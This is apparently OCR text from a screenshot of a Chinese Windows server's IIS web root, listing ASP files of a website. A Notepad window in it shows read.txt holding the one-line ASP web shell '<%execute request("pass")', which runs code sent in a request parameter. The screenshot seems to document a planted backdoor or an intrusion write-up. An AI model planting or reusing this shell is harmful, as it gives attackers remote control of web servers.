 C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot
名称
read.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute request("pass")
findpw.asp
focus2.swf
foot.asp
foot-about.
foot-index.
foot-zbrw.a
ggao.html
help.asp
helpshow.as
inc.asp
index.asp
indexx.asp
login.asp
logincheck.
loginout.as
loginx.asp
p-addzb.asp
p-index.asp
p-managezb.
p-modipwd.a
p-modizb.as
p-modizl.as
p-qrzb.asp
p-qrzb-q.as
p-reg1.asp
p-reg2.asp
p-shzb.asp
read.txt
RecieveSMS.
redirect.as
right-about
search1.asp
search2.asp
search3.asp
SendSMS.asp
top-about.asp
top-c.asp 5 KB ASP 文件 2011-3-21 22:51 A
top-diqu.asp 5 KB ASP 文件 2011-3-21 22:51 A
top-index.asp 6 KB ASP 文件 2011-3-21 22:51 A
top-p1.asp 5 KB ASP 文件 2011-3-21 22:51 A
top-p.asp 5 KB ASP 文件 2011-3-21 22:51 A
top-pz.asp 1 KB ASP 文件 2011-3-21 22:51 A
top-zbrw.asp 6 KB ASP 文件 2011-3-21 22:51 A
toubiao.asp 9 KB ASP 文件 2011-3-21 22:51 A
Upfile_Photo.asp 6 KB ASP 文件 2011-3-21 22:51 A
Upload_Photo.asp 1 KB ASP 文件 2011-3-21 22:51 A
webnews.asp 6 KB ASP 文件 2011-3-21 22:51 A
开始 Internet 信息服务(I... C:\WINDOWS\system32... C:\Inetpub\wwwroot read.txt - 记事本